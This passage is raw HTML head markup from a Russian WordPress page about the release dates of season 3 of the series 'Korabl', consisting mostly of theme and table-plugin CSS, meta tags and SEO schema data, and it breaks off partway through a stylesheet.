h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Корабль 3 сезон: даты выхода серий, трейлер, сюжет</title><meta name="description" content="Дата выхода 3-го сезона долгожданного многосерийного фильма &quot;Корабль&quot;. Описание сериала, снятого по мотивам испанской картины El barco" /><link rel="canonical" href="https://kogda.pro/serialy/korabl-3-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/korabl-3-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2018/02/90i5a9594f14730f5.89485980.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2018/02/90i5a9594f14730f5.89485980.jpg","width":480,"height":360},{"@type":"WebPage","@id":"https://kogda.pro/serialy/korabl-3-sezon#webpage","url":"https://kogda.pro/serialy/korabl-3-sezon","name":"Корабль 3 сезон: даты выхода серий, трейлер, сюжет","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/korabl-3-sezon#primaryimage"},"datePublished":"2018-02-27T16:45:00+00:00","dateModified":"2018-03-09T11:57:15+00:00","author":{"@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e"},"description":"Дата выхода 3-го сезона долгожданного многосерийного фильма \"Корабль\". Описание сериала, снятого по мотивам испанской картины El barco","breadcrumb":{"@id":"https://kogda.pro/serialy/korabl-3-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/korabl-3-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/korabl-3-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Корабль 3 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/b45314c48c323a0ec09f72bd8f83183e","name":"admin","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6923084300c95ff828c4c188dc772eeb?s=96&d=mm&r=g","caption":"admin"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Корабль 3 сезон&raquo;" href="https://kogda.pro/serialy/korabl-3-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 